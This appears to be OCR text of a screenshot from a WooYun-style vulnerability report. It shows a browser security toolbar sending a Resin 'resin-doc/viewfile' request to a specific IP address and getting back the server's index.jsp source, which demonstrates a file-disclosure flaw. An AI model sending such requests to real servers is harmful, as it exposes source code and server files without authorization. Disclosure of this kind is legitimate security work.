 180.153.25.1/resin-doc/viewfile/?contextpath=
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL http://180.153.25.1/resin-doc/viewfile/?contextpath=/&servletpath=&file=index.jsp
Split URL
Execute
Enable Post data Enable Referrer
index.jsp
<%@ page session="false" import="com.caucho.vfs.*, com.caucho.server.webapp.*" %>
<%--
This is the default start page for the Resin server.
You can replace it as you wish, the documentation will
still be available as /resin-doc if it is installed.
--%>
<%
/**
* See if the resin-doc webapp is installed
*/
boolean hasResinDoc = false;
boolean hasOrientation = false;
ServletContext docApp = application.getContext("/resin-doc");
if (docApp != null) {
String rp = docApp.getRealPath("index.xtp");
www.wooyun.org